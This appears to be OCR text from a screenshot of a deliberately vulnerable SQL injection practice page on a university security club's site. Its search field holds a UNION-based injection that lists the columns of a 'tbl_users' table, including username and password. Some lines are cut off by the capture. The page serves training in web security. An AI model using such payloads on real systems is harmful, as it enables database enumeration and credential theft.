 cốc cốc
Dashboard - [ProPTIT-AL
LogIn Errors
Product Search
www.infosecptit.com/coc
Không bảo mật
infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term:
Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', a.name, 0 from sys.columns a in
b.object_id where b.name='tbl_users'; --%'
Found 4 products matched your search term "ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id w
No Product Name Product Description Product Cost
(USD)
1 account_id 0
2 Full_name 0
3 password 0
4 username 0